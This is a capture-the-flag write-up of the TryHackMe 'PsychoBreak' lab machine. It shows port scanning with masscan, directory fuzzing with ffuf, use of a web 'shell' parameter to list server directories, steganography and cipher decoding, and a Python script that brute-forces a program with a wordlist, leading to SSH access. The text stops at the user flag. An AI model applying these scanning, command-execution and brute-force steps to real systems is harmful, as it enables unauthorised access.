THM: PsychoBreak
Overview: Psychobreak is a Linux machine on tryhackme rated as easy. This machine uses a series of cryptography and steganography techniques to work through it’s challenges but what is particularly interesting is exploiting a cronjob using subprocess in python to escalate privileges to root.
Hello fellow readers, I guess it’s been a while I uploaded any content, sorry about that. Well I decided to upload a writeup for this machine cause I found it particularly interesting but what I wanted to specifically share was using subprocess in python to gain a revere shell, I really hope you enjoy this writeup!! Much love, Gr4y.
Scanning and Enumeration

- As usual, I start with a port scan with Nmap
- Then I go for a full portscan using masscan, this verified we do have just 3 ports open
1
2
3
4
5
6
7
8
┌──(kali㉿kali)-[~]
└─$ sudo masscan -p1-65535 10.10.121.146 --rate=1000 -e tun0 > psychobreak
┌──(kali㉿kali)-[~/THM]
└─$ cat psychobreak
Discovered open port 21/tcp on 10.10.121.146
Discovered open port 80/tcp on 10.10.121.146
Discovered open port 22/tcp on 10.10.121.146
Web

- we go to the web page and this is how the site looks like

- Viewing the comments, we see a clue which looks like a directory path

- then visiting that directory, we are presented with this

- we found a key, so clicking on the link we a presented with that key to the locker room

- we can also see the key if we inspect the JavaScript file
- If we don’t enter the key quickly, then it gets too late because of the timer
- Entering a key we got access to the locker room and another clue

- now the clue we get is this piece of text Tizmg_nv_zxxvhh_gl_gsv_nzk_kovzhv
- so Using a cipher identifier, we get that the possible cipher encoding is the Atbash Cipher
- Decrypting from Atbash https://www.dcode.fr/atbash-cipher, we got the key to access the map

- Now that we have access to the map, we will see that we have already been to the first 2 and we have the next directory to move too
- Moving to the next directory, we are presented with the below

- Inspecting the page, we are presented with our next clue
- “Search through Me”, Hmmm, so after performing different forms of steganographic techniques in the presented images, and gaining nothing why don’t we do a directory scan on the SafeHeaven directory, and we got the keeper sub directory
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(kali㉿kali)-[~/THM]
└─$ ffuf -w wordlist-part01.txt:FUZZ -u http://10.10.1.159/SafeHeaven/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.1.159/SafeHeaven/FUZZ
:: Wordlist : FUZZ: /home/kali/THM/wordlist-part01.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
[Status: 301, Size: 322, Words: 20, Lines: 10, Duration: 324ms]
* FUZZ: keeper

- going to that directory, we are presented with this


- Now in other to escape the keeper, we have to find the specific location of this image
- so now we will perform a reverse image search on that image, and get the name of the building as St. Augustine Lighthouse
- Entering the name of that building, we get the keeper key

- After getting the key, we move to the Abandoned room Next


- then we click on go further and when we inspect, we find another clue

- so after some thought, we then tried to use shell as a parameter query and it worked, but only ls could be executed or is allowed
- so then we listed the contents of the previous directory using

ls+..and got another possible directory
- go to that directory, we are presented with a zip file and a text file
- viewing the text file

- extracting the zip file contents we get a message in a text file and an image file


- viewing the text file, we see we have a message from Joseph
Steg

- we can’t view the image but, viewing the metadata of the file, we can see that we can possibly extract some data from that image


- Extracting from the image, we get another image that is viewable and a wav file containing morse code
- Decrypting the Morse code , we get a message SHOWME
- then we can extract another text file using sheghide and using SHOWME as the passphrase to extract file from image

- Now we have obtained the FTP crednetials.
- logging into the FTP server, we are able to retrieve 2 files, one which seems like an executable program and the other a dictionary file

- executing the program, we will see that if we enter the wrong word, it shows us Incorrect
- so we need to write a program executes that program and utilizes the dictionary file found by feeding each word in the wordlist to the from, and the script below did just that
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
#/bin/python3
import subprocess
# Replace script_path with the path to your shell script
script_path = "/home/kali/THM/_Table.jpg.extracted/program"
# Replace wordlist_path with the path to your wordlist file
wordlist_path = "/home/kali/THM/_Table.jpg.extracted/random.dic"
# Open the wordlist file for reading
with open(wordlist_path) as wordlist:
# Iterate over each line in the wordlist
for line in wordlist:
# Strip newline character from line
line = line.strip()
# Build the command to execute your shell script with the current word as an argument
command = [script_path, line]
# Execute the command and capture the output
output = subprocess.check_output(command)
# Print the output
print(output)


- after a little while, we we get the correct word as kidman and we get an encoded set of numbers

55 444 3 6 2 66 7777 7 2 7777 7777 9 666 777 3 444 7777 7777 666 7777 8 777 2 66 4 33
- placing this in a cipher identifier, we see that the possible cipher is Multi-tap Phone (SMS)

- Decoding this we get something that seems like a password form Kidman
Foothold
- using the string as the password for kidman via SSH, we get foothold to the machine
- we finally get our user flag

